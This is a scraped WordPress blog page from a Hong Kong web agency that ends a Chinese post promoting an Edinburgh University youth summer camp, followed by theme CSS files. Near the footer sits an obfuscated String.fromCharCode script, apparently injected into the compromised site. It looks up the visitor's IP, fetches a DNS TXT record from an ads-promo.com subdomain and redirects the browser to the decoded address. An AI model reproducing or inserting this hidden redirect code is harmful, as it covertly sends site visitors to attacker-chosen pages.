舉辦的「愛丁堡大學青年領袖暑期遊學團」，感受一下愛丁堡大學的校園氣息，同時了解多一點先進的綠色能源科研成果。想知道更多「愛丁堡大學青年領袖暑期遊學團」的朋友可以跟我們聯繫，或到以下網站查閱詳情。</p><p><a href="http://www.hkcci.com.hk/young-leadership-summer-camp-university-of-edinburgh/?utm_source=creativeworks&#038;utm_medium=blog" target=_blank rel=noopener>愛丁堡大學青年領袖暑期遊學團</a></p></div></div></div></div><div class=share-links><div class=addthis_sharing_toolbox><p class=small-text>Share:</p><div class=f-social><ul>
<li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.creativeworks.com.hk%2F2017%2F04%2F11%2F%25e6%2584%259b%25e4%25b8%2581%25e5%25a0%25a1%25e5%25a4%25a7%25e5%25ad%25b8-university-edinburgh-%25e9%25a6%2599%25e6%25b8%25af%25e9%2599%2584%25e5%25b1%25ac%25e5%2585%25ac%25e5%258f%25b8-hkcci-%25e7%25b6%25b2%25e7%25ab%2599%25e4%25b8%258a%25e7%25b7%259a%2F" target=_blank><i class="fa fa-facebook"></i></a></li>
<li>
<a href="https://plus.google.com/share?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2017%2F04%2F11%2F%25e6%2584%259b%25e4%25b8%2581%25e5%25a0%25a1%25e5%25a4%25a7%25e5%25ad%25b8-university-edinburgh-%25e9%25a6%2599%25e6%25b8%25af%25e9%2599%2584%25e5%25b1%25ac%25e5%2585%25ac%25e5%258f%25b8-hkcci-%25e7%25b6%25b2%25e7%25ab%2599%25e4%25b8%258a%25e7%25b7%259a%2F" target=_blank>
<i class="fa fa-google-plus"></i>
</a>
<li><a href="https://twitter.com/share?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2017%2F04%2F11%2F%25e6%2584%259b%25e4%25b8%2581%25e5%25a0%25a1%25e5%25a4%25a7%25e5%25ad%25b8-university-edinburgh-%25e9%25a6%2599%25e6%25b8%25af%25e9%2599%2584%25e5%25b1%25ac%25e5%2585%25ac%25e5%258f%25b8-hkcci-%25e7%25b6%25b2%25e7%25ab%2599%25e4%25b8%258a%25e7%25b7%259a%2F&amp;text=%E6%84%9B%E4%B8%81%E5%A0%A1%E5%A4%A7%E5%AD%B8+%28University+of+Edinburgh%29+%E9%A6%99%E6%B8%AF%E9%99%84%E5%B1%AC%E5%85%AC%E5%8F%B8+HKCCI+%E7%B6%B2%E7%AB%99%E4%B8%8A%E7%B7%9A" target=_blank><i class="fa fa-twitter"></i></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2017%2F04%2F11%2F%25e6%2584%259b%25e4%25b8%2581%25e5%25a0%25a1%25e5%25a4%25a7%25e5%25ad%25b8-university-edinburgh-%25e9%25a6%2599%25e6%25b8%25af%25e9%2599%2584%25e5%25b1%25ac%25e5%2585%25ac%25e5%258f%25b8-hkcci-%25e7%25b6%25b2%25e7%25ab%2599%25e4%25b8%258a%25e7%25b7%259a%2F&amp;title=%E6%84%9B%E4%B8%81%E5%A0%A1%E5%A4%A7%E5%AD%B8+%28University+of+Edinburgh%29+%E9%A6%99%E6%B8%AF%E9%99%84%E5%B1%AC%E5%85%AC%E5%8F%B8+HKCCI+%E7%B6%B2%E7%AB%99%E4%B8%8A%E7%B7%9A" target=_blank><i class="fa fa-linkedin"></i></a></li></ul></div></div></div><div class=post-comments><div id=comments class=comments-area><div class=comment-form><div id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><span>Leave</span> comment <small><a rel=nofollow id=cancel-comment-reply-link href=/2017/04/11/%E6%84%9B%E4%B8%81%E5%A0%A1%E5%A4%A7%E5%AD%B8-university-edinburgh-%E9%A6%99%E6%B8%AF%E9%99%84%E5%B1%AC%E5%85%AC%E5%8F%B8-hkcci-%E7%B6%B2%E7%AB%99%E4%B8%8A%E7%B7%9A/#respond style=display:none;>Cancel reply</a></small></h3><form action=https://blog.creativeworks.com.hk/wp-comments-post.php method=post id=commentform class="commentform row"><div class="col-md-5 col-sm-6 col-xs-12"><div class="comment-field fields"><p class="comment-form-author form-row form-row-first"><input placeholder="Your Name" id=author class=required name=author type=text value size=30 aria-required=true></p><p class="comment-form-email form-row"><input placeholder="Email Address" id=email class="required email" name=email type=text value size=30 aria-required=true></p><p class="comment-form-subject form-row form-row-last"><input id=subject class="required subject" name=subject type=text placeholder=Subject size=30 aria-required=true></p></div></div><p class=comment-form-cookies-consent><input id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label for=wp-comment-cookies-consent>在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p><div class="col-md-7 col-sm-6 col-xs-12 comment-textarea"><div class="comment-right-field "><p class="comment-form-comment form-row form-row-wide"><textarea id=comment class=required name=comment cols=45 rows=4 aria-required=true placeholder="Your Comment"></textarea></p></div></div><p class=form-submit><input name=submit type=submit id=submit class=hidden value=submit> <input type=hidden name=comment_post_ID value=1913 id=comment_post_ID>
<input type=hidden name=comment_parent id=comment_parent value=0></p><p style="display: none;"><input type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=19a35ce7a0></p><div class="col-md-12 col-sm-12 col-xs-12"><div class=comment-submit>
<button type=submit class="submit btn btn-primary"> Submit
</button></div></div><p style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input type=hidden id=ak_js_1 name=ak_js value=220><script type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script> <div id=amp-mobile-version-switcher hidden>
<a rel href="https://blog.creativeworks.com.hk/2017/04/11/%E6%84%9B%E4%B8%81%E5%A0%A1%E5%A4%A7%E5%AD%B8-university-edinburgh-%E9%A6%99%E6%B8%AF%E9%99%84%E5%B1%AC%E5%85%AC%E5%8F%B8-hkcci-%E7%B6%B2%E7%AB%99%E4%B8%8A%E7%B7%9A/?amp=1">
Go to mobile version	</a></div> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script id=contact-form-7-js-extra type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/comment-reply.min.js?ver=6.2.8' defer onload id=comment-reply-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script id=franco-script-js-extra type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","type_product":"","shop_list":"","under_end_date":"","header_sticky":"1","header_sticky_mobile":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0' defer onload id=franco-script-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script id=franco-script-js-after type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">jQuery(document).ready(function($){$("div.subscribe a.show-subscribe").attr("href","https://blog.creativeworks.com.hk/subscribe-creativeworks-newsletter/");});</script> <script defer src='https://blog.creativeworks.com.hk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687352711' defer onload id=akismet-frontend-js type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript"></script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cb1e7f9d6fed4b4ad16fe4cc-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ba38f1a65db49ceb894c79dd1c0bce1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8
body_size: -331
content:
.easyzoom{position:relative;display:inline-block;*display:inline;*zoom:1;}
.easyzoom img{vertical-align:bottom;}
.easyzoom.is-loading img{cursor:progress;}
.easyzoom.is-ready img{cursor:crosshair;}
.easyzoom.is-error img{cursor:not-allowed;}
.easyzoom-notice{position:absolute;top:50%;left:50%;z-index:150;width:10em;margin:-1em 0 0 -5em;line-height:2em;text-align:center;background:#FFF;box-shadow:0 0 10px #888;}
.easyzoom-flyout{position:absolute;z-index:100;overflow:hidden;background:#FFF;}
.easyzoom--overlay .easyzoom-flyout{top:0;left:0;width:100%;height:100%;}
.easyzoom--adjacent .easyzoom-flyout{top:0;left:100%;width:100%;height:100%;margin-left:20px;}

--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8
body_size: 3363
content:
@charset "UTF-8";
body, #error-page {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #010101;
  line-height: 24px;
  background: #fff;
}
p {
  line-height: 24px;
}
.side-breadcrumb.type-1 {
  background-image: url('');
  background-repeat: inherit;
  background-position: center top;
  background-size: inherit;
  background-attachment: inherit;
}
.header-bottom, .header-v10 .header-bottom:not(.show-breadcrumb) {
  background-color: transparent;
}
.header-v12, .header-v8 {
  background-color: transparent;
}
.header-v14 {
  background-color: #2a2a2a;
}
.header-v2 .header-bottom.show-breadcrumb {
  background-color: #161616;
}
.header-v6 .header-bottom {
  background-color: #000;
}
.header-v9 .header-bottom {
  background-color: transparent;
}
.header-v13 .mega-menu > li > a, .header-v16 .mega-menu > li > a, .header-v15 .mega-menu > li > a {
  color: #000;
}
.header-v13 .header-bottom, .header-v16 .header-bottom, .header-v15 .header-bottom {
  background-color: #fff;
}
.header-v13 .mega-menu > li > a, .header-v1 .mega-menu > li > a, .header-v3 .mega-menu > li > a, .header-v10 .mega-menu > li > a, .header-v4 .mega-menu > li > a, .header-v5 .mega-menu > li > a, .header-v12 .mega-menu > li > a, .header-v8 .mega-menu > li > a {
  color: #000;
}
.header-v6 .mega-menu > li > a, .header-v9 .mega-menu > li > a, .header-v6 .btn-open, .header-v9 .btn-open, .header-v6 .right-header .search-block-top > .btn-search, .header-v9 .right-header .search-block-top > .btn-search {
  color: #fff;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a, .header-v7 .btn-open, .header-v7 .text-quote, .header-v7 .social_icon_list li a, .header-v7 .subscribe a, .header-v7 .search-block-top > .btn-search {
  color: #fff;
}
.header-v7 .text-quote::before {
  background: #fff;
}
.header-v14 .mega-menu > li > a, .header-v14 .search-block-top > .btn-search, .header-v14 .top-link .customlinks > a i, .header-v14 .mini-cart .cart_label i:before {
  color: #fff;
}
.header-v16 .header-top {
  background: #000;
}
.header-v16 .header-top a {
  color: #4d4d4d;
}
.header-v17 {
  background: #fff;
}
.header-v17 .header-top {
  background: #fff;
}
.header-v17 .header-top .display-inline a, .header-v17 .header-top .header-text p {
  color: #8d8d8d;
}
.header-v17.is-sticky {
  background: #fff;
}
.header-v18 .header-bottom {
  background: #000;
}
.header-v18 .mega-menu > li > a, .header-v18 .display-inline > li > a, .header-v18 .cart_label {
  color: #fff;
}
.header-v18.is-sticky .header-bottom {
  background: #000;
}
.header-v11 .mega-menu > li > a, .header-v11 .btn-open, .header-v11 .social_icon_list li a, .header-v11 .subscribe a, .header-v11 .search-block-top > .btn-search {
  color: #fff;
}
.footer .footer_wrap .footer-office, .footer .bottom-footer {
  background-color: #222;
}
.footer-v3 .footer-top, .footer-v3 .bottom-footer, .footer-v3 .footer_wrap .footer-office {
  background-color: #e2e2e2;
}
.footer-v4 .bottom-footer {
  background-color: #5c97c3;
  color: #fff;
}
.footer-v5 .bottom-footer {
  background-color: #000;
}
.footer-v7 .bottom-footer, .footer-v7 .footer_wrap .footer-office {
  background-color: #f0f0f0;
}
.footer-v10, .footer-v10 .bottom-footer, .footer-v10 .footer_wrap .footer-office {
  background-color: #efefef;
}
.footer .footer-v10 a {
  color: #999;
}
.footer .footer-v10 p {
  color: #aaa;
}
.footer-v11 .bottom-footer, .footer-v11 .footer_wrap .footer-office {
  background-color: #fff;
}
.footer .footer-v11 .widget .footer-title, .footer .footer-v11 .widget p, .footer .footer-v11 a, .footer .footer-v11 .location i {
  color: #000;
}
.footer .footer-v12 .footer-office {
  background-image: url('//blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-footer-12.jpg');
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: inherit;
  background-color: transparent;
}
.footer .footer-v12 .footer-office:before {
  background-color: #22211f;
}
.footer .footer-v3 {
  color: #424242;
}
.footer .footer-v3 a {
  color: #424242;
}
.footer .footer-v2 {
  color: #aaa;
}
.footer .footer-v2 a {
  color: #aaa;
}
.footer {
  color: #888;
}
.footer a {
  color: #888;
}
.bg-footer {
  background-image: ;
  background-repeat: ;
  background-size: ;
  background-attachment: ;
}
h1 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h2 {
  font-family: Montserrat;
  color: #000;
  font-size: 36px;
}
h3 {
  font-family: Montserrat;
  color: #000;
  font-size: 24px;
}
h4 {
  font-family: Montserrat;
  color: #000;
  font-size: 16px;
}
h5 {
  font-family: Montserrat;
  color: #000;
  font-size: 14px;
}
h6 {
  font-family: Montserrat;
  color: #000;
  font-size: 12px;
}
/*Color*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover, body .btn, .footer .footer-v6 .to-top a:hover, .footer .footer-v6 .bottom-footer a:hover, .mega-menu .dropdown-menu li a:hover, .header-v12 .search-block-top > .btn-search:hover, .header-v12 .mega-menu > li > a:hover, .blog-masonry .blog-item .post-name > a:hover, .recentcomments a:hover, .mega-menu li a:hover, .mega-menu li a:focus, .header-v8 .search-block-top > .btn-search:hover, .header-v8 .mega-menu > li > a:hover, .woocommerce-MyAccount-navigation ul > li.is-active a, .shop_table td.product-thumbnail .prd_info > a:hover, .shop_table .product-remove a:hover, .widget_nav_menu .menu-sticky ul li.selected a, .widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a, .paginationtype-2 li a:hover, .tooltbars a:hover, .tooltbars a.active, .addthis_sharing_toolbox .f-social li a:hover, .footer .footer-v8 a:hover, .widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover, .header-v8 .subscribe a:hover, .header-v8 .social_icon_list li a:hover, .category-blog ul li a:hover, .header-v12 .social_icon_list li a:hover, .header-v12 .subscribe a:hover, .blog-content .blog-item .blog-info .info a:hover, .blog-content .blog-item .blog-info .info:hover > i, .footer .footer-v3 a:hover, .footer .footer-v3 .bottom-footer a:hover, .footer .footer-v3 .footer-top a:hover, .blog-type-3 .blog-item .read-more > a, .header-v4 .right-header > div > a:hover, .footer .footer-v2 .mc4wp-form [type="submit"]:hover, .footer .footer-v2 a:hover, .footer .footer-v2 .bottom-footer a, .controls-custom .owl-nav > div:hover, .mini-cart-special .cart-block .widget_shopping_cart_content .cart-actions .total .price, .btn, .blog-type-1 .blog-info .post_social_event a:hover span, .blog-type-2 .blog-info .post_social_event a:hover span, .button-group button:hover, .button-group button.is-checked, .video-content .title-video span, .footer .bottom-footer a:hover, .price, .blog-item .blog-info .post_social_event a:hover, .blog-item:hover .post-name > a, .product-img:hover .product-action .add_to_cart_button, .price ins, .custom.tparrows:hover::after, .tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked, .franco-heading p, .widget_shopping_cart_content .cart-info .product-name a:hover, .widget_shopping_cart_content .remove-product:hover, a:focus, a:hover, .search-block-top .btn-search:hover, .search-block-top .btn-search:hover, .mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a, .header-v14 .mini-cart .cart_label i:hover::before, .header-v14 .top-link .customlinks > a i:hover, .banner-jewelry-1 .btn-banner .btn, [class*="banner-jewelry-"] .banner-desc h4, .discover_more a, .header-v2 .right-header > div > a:hover, .product-type-2 .product-action .add-to a:hover, .info-franco .icon-q, .widget_layered_nav_filters li a span, .banner_style_5 .banner-desc .btn:hover, .banner_style_5 .banner-desc .btn:focus, .banner_style_5 .banner-desc .btn:active, .testimonial-container .owl-nav > div:hover::before, .brands-container .owl-nav > div:hover::before, .btn-slide-bottom.testimonial-container .owl-nav > div:hover::before, .btn-slide-bottom.brands-container .owl-nav > div:hover::before, .header-v17 .top-link .customlinks > a i, .header-v17 .header-top .display-inline a:hover, .products-tab .posted_in a:hover, .uvc-sub-heading .deal-content .price span, body .btn.btn-default.btn-icon:hover, body .btn.btn-default.btn-icon:focus, .header-v17 .header-text > p i, .footer .footer-v11 .widget_nav_menu div > ul > li a:hover, .footer .footer-v11 a:hover, .featured-product.product-list .product-content .posted_in a:hover, .shop-2 .term-description > p, .header-v18 .mega-menu > li > a:hover, .header-v18 .display-inline > li > a:hover, .header-v18 .cart_label:hover, .header-v18 .top-link .display-inline > li > a:hover, .cate-acc li a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .main-3 .product-desc .product-name:hover, .main-3 .banner-desc .btn, .main-3 .own-carousel-cover .controls-custom .owl-nav > div:hover, .cate-children li:hover a, .testimonial-slide::before, .testimonial-slide .profile-name, .main-3 .product-desc .product-name:hover, .footer .footer-v12 .footer-title, .footer .footer-v12 .widget_nav_menu div > ul > li a:hover, .footer .footer-v12 .location li i, .footer .footer-v12 .social_icon_list ul li a, .main-3 .scroll-down a:hover, .main-3 .ult_tabs .ult_tabmenu.style1 li a::after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .envato-purchase-popup a, .main-3 .instagram-gallery .banner_text_overlay.show_custom_text a, .main-color h3, .header-v12 .top-link .customlinks > a:hover {
  color: #cea35f;
}
